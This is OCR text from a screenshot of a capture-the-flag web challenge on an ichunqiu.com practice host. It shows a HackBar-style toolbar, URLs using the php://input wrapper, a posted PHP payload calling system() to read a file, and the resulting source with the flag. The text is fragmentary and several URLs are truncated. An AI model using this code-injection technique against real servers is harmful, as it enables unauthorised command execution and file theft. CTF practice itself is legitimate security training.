 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e5369b...=php://input http://127.0....cho%201;?%3E http://63fc31...h=php://input http://63fc3132fd1e4186ab...
view-source:http://63fc3132fd1e4186a 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://63fc3132fd1e4186ab9cfbf56d053c4be8f60cec143646bc.changame.ichunqiu.com/index.phP
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system('cat<dle345aae.php');?>
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span
3 </span>
4 </code><?php
5 $flag="flag{c93db703-417d-42cf-8d4c-965ed849a5b0}";
6